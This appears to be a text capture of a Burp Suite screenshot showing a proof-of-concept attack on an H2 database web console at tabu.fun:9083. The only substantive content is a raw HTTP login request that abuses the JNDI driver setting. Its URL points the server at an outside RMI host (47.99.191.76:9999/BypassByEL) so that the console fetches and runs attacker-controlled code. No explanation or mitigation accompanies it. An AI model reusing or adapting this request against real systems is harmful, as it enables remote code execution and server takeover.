 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
104 × 105 × 106 × 107 × 108 × 109 × 110 × 111 × ...
Send Cancel < ▼ > ▼ Target: http://tabu.fun:9083 ?
Request
Raw Params Headers Hex
1 POST /h2-console/login.do?jsessionid=e13a0fda11bea3cdf44320e5735200ac HTTP/1.1
2 Host: tabu.fun:9083
3 Content-Length: 176
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://tabu.fun:9083
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://tabu.fun:9083/h2-console/login.jsp?jsessionid=e13a0fda11bea3cdf44320e57352
00ac
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 language=en&setting=Generic+H2+%28Embedded%29&name=Generic+H2+%28Embedded%29&
driver=javax.naming.InitialContext&url=
rmi%3A%2F%2F47.99.191.76%3A9999%2FBypassByEL&user=&password=
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready